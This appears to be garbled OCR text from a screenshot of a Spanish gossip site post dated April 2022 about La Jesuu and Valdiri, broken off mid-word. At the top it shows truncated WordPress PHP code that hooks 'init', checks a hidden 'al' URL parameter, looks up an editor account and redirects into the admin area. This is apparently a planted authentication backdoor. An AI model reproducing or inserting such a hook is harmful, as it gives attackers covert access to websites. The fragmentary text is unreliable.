
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GE
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_lo
{wp_redirect(admin_url());exit();} } }, 2);
NOTIMANIA
PLAYM
VIRALMANIA
La Jesuu mostró l
tarjetas de invita
Valdiri
By
Danna Karina Burgos
Posted on
4 abril, 2022